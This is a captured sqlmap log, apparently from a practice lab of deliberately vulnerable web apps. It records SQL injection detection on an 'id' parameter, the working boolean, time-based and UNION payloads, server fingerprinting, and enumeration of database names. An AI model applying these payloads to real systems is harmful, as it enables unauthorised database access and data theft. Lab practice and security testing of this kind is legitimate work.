 [10:13:08] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[10:13:08] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[10:13:18] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[10:13:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:13:18] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:13:18] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatical
ent UNION query injection technique test
[10:13:18] [INFO] target URL appears to have 3 columns in query
[10:13:18] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 52 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1024 AND 9288=9288
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1024 AND (SELECT 1288 FROM (SELECT(SLEEP(5)))EEHj)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1024 UNION ALL SELECT NULL,CONCAT(0×71786a6a71,0×4458496b707862795259744e6471506e50774851616b616767736843696172754c634d66656f4e63,0×71
---
[10:13:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL ≥ 5.0.12
[10:13:21] [INFO] fetching database names
available databases [13]:
[*] bwapp
[*] challenges
[*] dvwa
[*] information_schema
[*] mutillidae
[*] mysql
[*] performance_schema
[*] pikachu
[*] pkxss
[*] security
[*] sqleasy
[*] sqlol
[*] test
[10:13:21] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.44.137'